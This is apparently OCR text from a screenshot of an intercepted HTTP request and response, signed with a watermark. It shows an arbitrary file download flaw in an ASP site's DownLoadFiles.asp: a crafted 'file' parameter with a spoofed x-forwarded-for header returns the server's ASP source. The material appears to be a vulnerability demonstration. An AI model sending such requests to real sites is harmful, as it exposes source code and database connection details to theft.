 Request
Raw Params Headers Hex
GET /Board/DownLoadFiles.asp?path=/&file=admin/board/news.asp&name=11111 HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDCSTACSTC=DNLDJHMCJEKPACLKKAAMOGCG
x-forwarded-for: 127.0.0.2
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/asp; Charset=UTF-8
Server: Microsoft-IIS/7.5
Content-Disposition: attachment; filename=11111.asp
X-Powered-By: ASP.NET
Date: Wed, 27 May 2020 06:30:20 GMT
Connection: close
<%@LANGUAGE="VBSCRIPT" CODEPAGE="65001"%>
<% Option Explicit %>
<!--#include virtual="/include/dbconn.asp" -->
<!--#include virtual="/include/CheckTimeOut.asp" -->
<!--#include virtual="/include/common.asp" -->
<%
'author: alva chiu
initconn
dim thisPage,rs,sql_str, cntext
thisPage = "news.asp"
set rs = Server.CreateObject("ADODB.Recordset")
Ots安全